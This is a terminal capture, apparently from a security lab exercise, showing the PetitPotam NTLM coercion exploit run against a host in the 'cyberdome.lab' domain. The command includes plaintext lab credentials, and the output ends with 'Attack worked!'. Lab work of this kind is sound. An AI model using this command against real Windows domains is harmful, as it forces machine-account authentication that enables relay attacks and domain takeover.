 ┌──(root㉿kali)-[/home/cyberdome-kali/PetitPotam]
└─# python3 PetitPotam.py 10.0.0.5 10.0.0.4 -u 'bbarker' -p 'Ifthepriceisright?' -d cyberdome.lab
/home/cyberdome-kali/PetitPotam/PetitPotam.py:20: SyntaxWarning: invalid escape sequence '\ '
  show_banner = '''
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:10.0.0.4[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!